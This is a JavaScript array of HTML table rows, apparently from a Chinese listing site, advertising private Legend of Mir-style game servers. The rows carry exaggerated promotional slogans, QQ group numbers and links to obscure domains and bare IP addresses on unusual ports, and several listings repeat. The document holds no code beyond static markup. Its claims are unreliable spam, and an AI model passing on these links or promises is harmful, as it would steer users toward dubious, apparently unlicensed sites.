adlistData[472] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca330.top:1523" rel="nofollow" target="_blank">█〝屠龙战纪╊亿兆攻击の单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">11月21日/07:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.ca330.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[473] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.thailand96.top:23622" rel="nofollow" target="_blank">快餐超变》送无限切割》</a></td><td>白漂》上线送无限货币》</td><td class="r">11月21日/07:00</td><td>０茺通关上线当爷</td><td>《 千万别充值》送满无限货币》小怪爆￥送沙捐《 送挂机 <font color="blue">-推荐</font></td><td>《 送麻痹破复活￥</td><td><a href="http://www.thailand96.top:23622"  target="_blank">点击查看</a></td></tr>`;
adlistData[474] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/9" rel="nofollow" target="_blank">１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class="r">11月21日/07:00</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████ <font color="blue">-推荐</font></td><td>长久稳定</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[475] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://1.540uw.cn:837/aikk.htm" rel="nofollow" target="_blank">全屏乱炸Ｘ９９９超变单职业〓〓〓</a></td><td>送满爆率满切割满吸满顶赞〓〓〓〓</td><td class="r">11月21日/07:00</td><td>倍攻无限刀大极品火龙首区</td><td>全屏８０Ｘ７６吸怪〓送挂机回收捡物〓杀怪涨茺値〓不花钱终极到手〓 <font color="blue">-推荐</font></td><td>公益火龙沉默微变迷失专属</td><td><a href="http://1.540uw.cn:837/aikk.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[476] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/16" rel="nofollow" target="_blank">███风暴之眼专属</a></td><td>首战高爆版███</td><td class="r">11月21日/07:00</td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆ <font color="blue">-推荐</font></td><td>敢来玩必上瘾</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[477] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/20" rel="nofollow" target="_blank">〔　修罗神兵丶首区　〕</a></td><td>〔　独家全新丶真专属　〕</td><td class="r">11月21日/07:00</td><td>╋免费挂机╋</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」 <font color="blue">-推荐</font></td><td>低消费高激情</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/20"  target="_blank">点击查看</a></td></tr>`;
adlistData[478] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://a-gm5.1g3m7f5l8g.xyz:23906" rel="nofollow" target="_blank">神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class="r">11月21日/07:00</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉 <font color="blue">-推荐</font></td><td>点一次＂爽玩一年</td><td><a href="http://a-gm5.1g3m7f5l8g.xyz:23906"  target="_blank">点击查看</a></td></tr>`;
adlistData[479] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">11月21日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[480] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/1" rel="nofollow" target="_blank">１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class="r">11月21日/07:00</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩 <font color="blue">-推荐</font></td><td>〔散人+毕业</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/1"  target="_blank">点击查看</a></td></tr>`;
adlistData[481] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.58866u.top:1299" rel="nofollow" target="_blank">██８０星王合击██</a></td><td>███新版首区███</td><td class="r">11月21日/07:00</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████ <font color="blue">-推荐</font></td><td>█征战合击█</td><td><a href="http://www.58866u.top:1299"  target="_blank">点击查看</a></td></tr>`;
adlistData[482] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">11月21日/07:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[483] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/5" rel="nofollow" target="_blank">【真好玩·一点不吹牛】单职业</a></td><td>【本GM见过最好玩的】微变</td><td class="r">11月21日/07:00</td><td>免费单职业█</td><td>█小极品█无合成█一切靠打█散人养老█ <font color="blue">-推荐</font></td><td>███非常好玩███</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/5"  target="_blank">点击查看</a></td></tr>`;
adlistData[484] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://aogkpjm5.esxi48vacrpl21q.top:18082" rel="nofollow" target="_blank">１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class="r">11月21日/07:00</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████ <font color="blue">-推荐</font></td><td>█超变迷失公益█</td><td><a href="http://aogkpjm5.esxi48vacrpl21q.top:18082"  target="_blank">点击查看</a></td></tr>`;
adlistData[485] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/6" rel="nofollow" target="_blank">１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class="r">11月21日/07:00</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率 <font color="blue">-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[486] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb3.22h22h.xyz:159" rel="nofollow" target="_blank">新山海经█高爆版</a></td><td>【星际探索】专属</td><td class="r">11月21日/07:00</td><td>【独家改版】</td><td>★全屏吸怪★刀刀切割★好玩低消★长久耐玩 <font color="blue">-推荐</font></td><td>首区专属散人火爆</td><td><a href="http://fb3.22h22h.xyz:159"  target="_blank">点击查看</a></td></tr>`;
adlistData[487] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.4694456.top" rel="nofollow" target="_blank">１７６必爆终极</a></td><td>试营业~首区</td><td class="r">11月21日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>经典８０８５</td><td><a href="http://www.4694456.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[488] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.g2e6h4.icu:10673/" rel="nofollow" target="_blank">【　７６╋８０．合击　】</a></td><td>【沙奖１万紅包】</td><td class="r">11月21日/07:00</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>教主·爆一切</td><td><a href="http://www.g2e6h4.icu:10673/"  target="_blank">点击查看</a></td></tr>`;
adlistData[489] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://dzxjp.ben06.top:1767" rel="nofollow" target="_blank">〓Ｘ　１．７６独醉小极品</a></td><td>独家精品◆小极品＋4 　Ｘ〓</td><td class="r">11月21日/07:00</td><td>屠龙赤月◆终极</td><td>【小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品】 <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://dzxjp.ben06.top:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[490] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zx8828.top:3366/" rel="nofollow" target="_blank">１.８５诛仙微变</a></td><td>█玉兔★元素█</td><td class="r">11月21日/07:00</td><td>█无隐藏无暗坑█</td><td>新版耐玩●赞助可打●剑甲狂爆●光柱满屏 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.zx8828.top:3366/"  target="_blank">点击查看</a></td></tr>`;
adlistData[491] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/15" rel="nofollow" target="_blank">▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class="r">11月21日/07:00</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/15"  target="_blank">点击查看</a></td></tr>`;
adlistData[492] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.167.88:2118/" rel="nofollow" target="_blank">１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class="r">11月21日/07:00</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680 <font color="blue">-推荐</font></td><td>无回馈★无赞助</td><td><a href="http://103.60.167.88:2118/"  target="_blank">点击查看</a></td></tr>`;
adlistData[493] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.brazil00.top:24499" rel="nofollow" target="_blank">１丶７６免费白玩ㄚ复古大服</a></td><td>１７６杀怪加充值≠０氪首区</td><td class="r">11月21日/07:00</td><td>０氪ㄚ压神豪</td><td>≠ㄚ刀刀切５%ㄚ终极全爆ㄚ一切靠打ㄚ激情暴力ㄚ≠ <font color="blue">-推荐</font></td><td>小极品≠复古</td><td><a href="http://www.brazil00.top:24499"  target="_blank">点击查看</a></td></tr>`;
adlistData[494] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.pj5z9opw.top:32387" rel="nofollow" target="_blank">【７６〝攻速大极品】Ｘ</a></td><td>【无限宝石メ无限刀】Ｘ</td><td class="r">11月21日/07:00</td><td>━━散人天堂必玩━━</td><td>██攻速██爽玩██复古██高爆█低消█白漂█嗨皮█ <font color="blue">-推荐</font></td><td>稳定开放三年</td><td><a href="http://www.pj5z9opw.top:32387"  target="_blank">点击查看</a></td></tr>`;
adlistData[495] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/15" rel="nofollow" target="_blank">▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class="r">11月21日/07:00</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/15"  target="_blank">点击查看</a></td></tr>`;
adlistData[496] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.28da.top:6601" rel="nofollow" target="_blank">█＂１．７６复古微变【超强BUFF】</a></td><td>１４个新大陆Ｘ〔打怪=一切〕</td><td class="r">11月21日/07:00</td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓 <font color="blue">-推荐</font></td><td>一·个·好·微变</td><td><a href="http://www.28da.top:6601"  target="_blank">点击查看</a></td></tr>`;
adlistData[497] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/7" rel="nofollow" target="_blank">潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class="r">11月21日/07:00</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆ <font color="blue">-推荐</font></td><td>█小怪爆充值█</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/7"  target="_blank">点击查看</a></td></tr>`;
adlistData[498] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://vvv.010bal.top:22212" rel="nofollow" target="_blank">〓＂全爆神器╋超变メ暴力＂单职业</a></td><td>刀刀麻痹╋破复活█无限刀</td><td class="r">11月21日/07:00</td><td>〓０茺终极〓</td><td>█送全屏吸怪→白终极→爆充值→稳定开放两年█ <font color="blue">-推荐</font></td><td>１０Ｇ攻速爽叽叽</td><td><a href="http://vvv.010bal.top:22212"  target="_blank">点击查看</a></td></tr>`;
adlistData[499] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">11月21日/07:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>８０★８５★９５</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[500] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.x0668.com:668" rel="nofollow" target="_blank">１.８0创世火龙</a></td><td>██首战首区██</td><td class="r">11月21日/07:00</td><td>★极品+５★</td><td>三职业平衡██免费顶级██低消高爆██免费终极 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.x0668.com:668"  target="_blank">点击查看</a></td></tr>`;
adlistData[501] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://shehui.rj3n2j.top:15535/" rel="nofollow" target="_blank">﹌打工皇帝﹌社会超变﹌﹌﹌﹌</a></td><td>█超变神器メ亻乙倍切割メメメ</td><td class="r">11月21日/07:00</td><td>√０氪压神豪爽√</td><td>刀刀带毒９９９倍爆〓光速1秒９９９刀〓全屏99*99切割吸 <font color="blue">-推荐</font></td><td>〓送９９９９倍爆率〓</td><td><a href="http://shehui.rj3n2j.top:15535/"  target="_blank">点击查看</a></td></tr>`;
adlistData[502] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/13" rel="nofollow" target="_blank">异界杀神ン专属迷失</a></td><td>刀刀切割●就是莽</td><td class="r">11月21日/07:00</td><td>全屏无限刀</td><td>▇原创▇专属▇0冲通关▇纯低消PK爽▇ <font color="blue">-推荐</font></td><td>全新N个大陆</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/13"  target="_blank">点击查看</a></td></tr>`;
adlistData[503] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ai342.top:53350" rel="nofollow" target="_blank">〓＂修罗王超变Ｘ迷失无限刀</a></td><td>无限暴击＞免费爆爆爆爆爆</td><td class="r">11月21日/07:00</td><td>激情╊上线就ＰＫ</td><td>█亿万爆率〓光速全屏吸怪〓１０块通关畅玩█ <font color="blue">-推荐</font></td><td>〔必爆メ充值〕</td><td><a href="http://www.ai342.top:53350"  target="_blank">点击查看</a></td></tr>`;
adlistData[504] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.pnk0cb1s.top:15249" rel="nofollow" target="_blank">１．８０最强火龙</a></td><td>~玩的就是激情~</td><td class="r">11月21日/07:00</td><td>公益复古绝对激情</td><td>三职业平衡/自动拾取/回收/挂机 <font color="blue">-推荐</font></td><td>~区区火爆~</td><td><a href="http://www.pnk0cb1s.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[505] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.h5664l.xyz:50050/btkd1" rel="nofollow" target="_blank">█╋重炮倍攻╋无限火力〓免费爽</a></td><td>▇亻乙兆切割Ｘ刀刀闪电▊干全服</td><td class="r">11月21日/07:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.h5664l.xyz:50050/btkd1"  target="_blank">点击查看</a></td></tr>`;
adlistData[506] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://cn.63155.cn:1927/88x.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">11月21日/07:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/88x.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[507] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/2" rel="nofollow" target="_blank">く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class="r">11月21日/07:00</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>免费玩【送礼包】</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[508] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.36.166.13:9999" rel="nofollow" target="_blank">１．７６原始金币</a></td><td>７死神█９力量█</td><td class="r">11月21日/07:00</td><td>仿盛大█小极品█</td><td>升级轻松█百人攻城█赤月终极█职业平衡 <font color="blue">-推荐</font></td><td>散人复古８０</td><td><a href="http://103.36.166.13:9999"  target="_blank">点击查看</a></td></tr>`;
adlistData[509] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/3" rel="nofollow" target="_blank">███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class="r">11月21日/07:00</td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[510] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ww.885772.cc:3238/goub5.htm" rel="nofollow" target="_blank">１７６免费极品+5〓一切靠打〓</a></td><td>稍加创新〓人多越往后期越耐玩</td><td class="r">11月21日/07:00</td><td>免费挂机复古公益首区</td><td>７６金币小极品〓赤月终极〓趣味性强〓三职平衡〓怪爆充值〓不肝不氪〓 <font color="blue">-推荐</font></td><td>冰雪微变８０火龙专属迷失</td><td><a href="http://ww.885772.cc:3238/goub5.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[511] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.120.101.51:1120/" rel="nofollow" target="_blank">１·７６热血复古</a></td><td>╲╱╲新统战╱╲╱</td><td class="r">11月21日/07:00</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://45.120.101.51:1120/"  target="_blank">点击查看</a></td></tr>`;
adlistData[512] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/11" rel="nofollow" target="_blank">幻世荣耀﹏神器ＸＸっっ</a></td><td>〝切割切害刂刀刀光〝</td><td class="r">11月21日/07:00</td><td>▊无限刀狂暴▊</td><td>（小怪爆一切、处处是惊喜）（强悍的属性）（自由的组合） <font color="blue">-推荐</font></td><td>█独家█高爆单职业</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/11"  target="_blank">点击查看</a></td></tr>`;
adlistData[513] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/19" rel="nofollow" target="_blank">██１８５微变火龙█0铳</a></td><td>██打怪爆充值██</td><td class="r">11月21日/07:00</td><td>█上线领礼包█</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼ <font color="blue">-推荐</font></td><td>免费．充值靠打</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/19"  target="_blank">点击查看</a></td></tr>`;
adlistData[514] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.27re.top:12155" rel="nofollow" target="_blank">【变态】殺意江湖█无限刀</a></td><td>倍攻超神器█亻乙倍爆率</td><td class="r">11月21日/07:00</td><td>神器＼0级带</td><td>送刀刀切割无限刀〓一秒９９９９９９９〓散人好终极 <font color="blue">-推荐</font></td><td>〓爆率全开０白〓</td><td><a href="http://www.27re.top:12155"  target="_blank">点击查看</a></td></tr>`;
adlistData[515] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://45.248.10.220:8911/" rel="nofollow" target="_blank">猎鹰１７６·首区</a></td><td>《复古不枯燥》</td><td class="r">11月21日/07:00</td><td>◣全新版本◢</td><td>◆内容丰富◆满满元素◆经典回忆◆容易上瘾█ <font color="blue">-推荐</font></td><td>群972489282</td><td><a href="http://45.248.10.220:8911/"  target="_blank">点击查看</a></td></tr>`;
adlistData[516] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/9" rel="nofollow" target="_blank">１７６●帝国精品●</a></td><td>０氪全爆●三职业</td><td class="r">11月21日/07:00</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞 <font color="blue">-推荐</font></td><td>〝免费领赞助〞</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[517] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://43.241.17.203:15777/1111" rel="nofollow" target="_blank">１·７６乱世精品</a></td><td>１·７６独家复古</td><td class="r">11月21日/07:00</td><td>╲长期稳定╱</td><td>自动捡取█自动回收█自动挂机█永久回收 <font color="blue">-推荐</font></td><td>█沙奖7680█</td><td><a href="https://43.241.17.203:15777/1111"  target="_blank">点击查看</a></td></tr>`;
adlistData[518] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gs176.vyixac.top:4334/" rel="nofollow" target="_blank">【７６〝攻速の无限刀】のののの</a></td><td>麻痹切割のの狂风＋１８のののの</td><td class="r">11月21日/07:00</td><td>∠∠高爆０充极品</td><td>のの毒素切割のの极品倍攻のの秒爆充值のの免费到底のの <font color="blue">-推荐</font></td><td>零元@@爆率加满</td><td><a href="http://gs176.vyixac.top:4334/"  target="_blank">点击查看</a></td></tr>`;
adlistData[519] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.164.174.19:12345" rel="nofollow" target="_blank">１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class="r">11月21日/07:00</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収● <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="https://61.164.174.19:12345"  target="_blank">点击查看</a></td></tr>`;
adlistData[520] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/13" rel="nofollow" target="_blank">◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class="r">11月21日/07:00</td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆ <font color="blue">-推荐</font></td><td>上线即送福利</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/13"  target="_blank">点击查看</a></td></tr>`;
adlistData[521] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.sao8.top:1132" rel="nofollow" target="_blank">１·７６免费神器╊＂9G刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">11月21日/07:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.sao8.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[522] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/22" rel="nofollow" target="_blank">高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class="r">11月21日/07:00</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆ <font color="blue">-推荐</font></td><td>BOSS随便爆</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/22"  target="_blank">点击查看</a></td></tr>`;
adlistData[523] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://hmjec.tghmjk.xyz:2881" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">11月21日/07:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hmjec.tghmjk.xyz:2881"  target="_blank">点击查看</a></td></tr>`;
adlistData[524] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.h5664l.xyz:50050/ghza5" rel="nofollow" target="_blank">█超变倍攻█必爆█爱情吸血刀█</a></td><td>█兆亿级●█殺我爆艹尼大爷斩█</td><td class="r">11月21日/07:00</td><td>█高伤爽到喷</td><td>█免费挂机█免费拾取█免费沙捐█全屏吸怪 <font color="blue">-推荐</font></td><td>沙奖１８８８★★</td><td><a href="http://www.h5664l.xyz:50050/ghza5"  target="_blank">点击查看</a></td></tr>`;
adlistData[525] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/3" rel="nofollow" target="_blank">一念神魔〝新切割</a></td><td>０充〝打〝赞〝助</td><td class="r">11月21日/07:00</td><td>迷失﹏专属神器</td><td>〝(激情)〝(福利)〝(专属)〝(纯玩)〝 <font color="blue">-推荐</font></td><td>野外福利BOOS</td><td><a href="http://www.vdcqwfnv.top:1588/sgame/p/7/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[526] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.rxrx123.cn:1238" rel="nofollow" target="_blank">１.８５热血火龍</a></td><td>█首战首区█</td><td class="r">11月21日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.rxrx123.cn:1238"  target="_blank">点击查看</a></td></tr>`;
adlistData[527] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.00131.cn:8222/" rel="nofollow" target="_blank">１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class="r">11月21日/07:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.00131.cn:8222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[528] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lh1628.com:1628" rel="nofollow" target="_blank">１丶８０完美火龙</a></td><td>█首战首区█</td><td class="r">11月21日/07:00</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机 <font color="blue">-推荐</font></td><td>７６８５９2</td><td><a href="http://www.lh1628.com:1628"  target="_blank">点击查看</a></td></tr>`;
adlistData[529] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wmtz.asdnnsafmsakwmsahqda.top:9389/" rel="nofollow" target="_blank">道士三只白虎王</a></td><td>道士称王打全服</td><td class="r">11月21日/07:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.asdnnsafmsakwmsahqda.top:9389/"  target="_blank">点击查看</a></td></tr>`;
adlistData[530] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zzz.wai1.top:8586" rel="nofollow" target="_blank">█＂哪吒沉默Ｘ天花板﹌全领满</a></td><td>╱╲零充可通关★翻倍爆·╱╲</td><td class="r">11月21日/07:00</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有 <font color="blue">-推荐</font></td><td>「全部」靠打</td><td><a href="http://zzz.wai1.top:8586"  target="_blank">点击查看</a></td></tr>`;
